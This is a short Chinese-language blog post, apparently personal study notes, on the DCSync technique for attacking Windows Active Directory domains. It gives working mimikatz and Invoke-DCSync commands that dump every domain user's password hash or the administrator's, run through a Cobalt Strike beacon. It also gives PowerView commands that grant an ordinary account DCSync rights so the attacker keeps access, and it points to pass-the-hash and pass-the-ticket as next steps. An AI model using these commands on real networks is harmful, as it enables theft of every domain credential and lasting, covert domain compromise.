域渗透-DCSync

DCSync是域渗透中经常用到的技术(我在大致学习了以后发现确实如此)

利用条件:

获得以下任一用户的权限:

Administrators组内的用户

Domain Admins组内的用户

Enterprise Admins组内的用户

域控制器的计算机帐户



Mimikatz实现

导出域内所有用户hash

mimikatz.exe privilege::debug "lsadump::dcsync /domain:Mikasa.com /all /csv" exit

导出指定用户Hash

mimikatz.exe privilege::debug "lsadump::dcsync /domain:Mikasa.com /user:administrator /csv" exit



Powershell实现

https://gist.github.com/monoxgas/9d238accd969550136db

我这里面用CS的Powershell-import导入后使用

导出所有用户

Invoke-DCSync -DumpForest | ft -wrap -autosize

导出administrator

Invoke-DCSync -DumpForest -Users @("administrator") | ft -wrap -autosize

导出后我们就可以pth,ptt了

利用DCSync权限维持

利用条件

https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1#L8270

Domain Admins组内的用户

Enterprise Admins组内的用户



看了一下,好像是利用DCSync对普通用户添加ACE,用于修改ACL(Access Conotrol list),让普通用户也有获取到域管理员密码hash的权限

先使用Beacon自带的,powershell-import导入后使用

添加ACE

powershell Add-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity test1 -Rights DCSync -Verbose

删除ACE

powershell Remove-DomainObjectAcl -TargetIdentity "DC=test,DC=com" -PrincipalIdentity test1 -Rights DCSync -Verbose

效果

站在前人的肩膀上!!

浙公网安备 33010602011771号

浙公网安备 33010602011771号